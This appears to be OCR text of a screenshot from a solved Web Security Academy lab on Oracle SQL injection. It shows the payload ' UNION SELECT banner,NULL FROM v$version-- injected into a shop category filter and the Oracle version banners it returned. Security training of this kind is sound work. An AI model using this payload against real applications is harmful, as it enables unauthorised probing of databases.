 Web Security
Academy
SQL injection attack, querying the database type
and version on Oracle
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Accessories' UNION SELECT banner,NULL FROM v$version--
Refine your search:
All Accessories Corporate gifts Gifts Pets Tech gifts
CORE 11.2.0.2.0 Production
Cheshire Cat Grin
NLSRTL Version 11.2.0.2.0 - Production
Oracle Database 11g Express Edition Release 11.2.0.2.0 - 64bit Production
PL/SQL Release 11.2.0.2.0 - Production
TNS for Linux: Version 11.2.0.2.0 - Production
The Giant Enter Key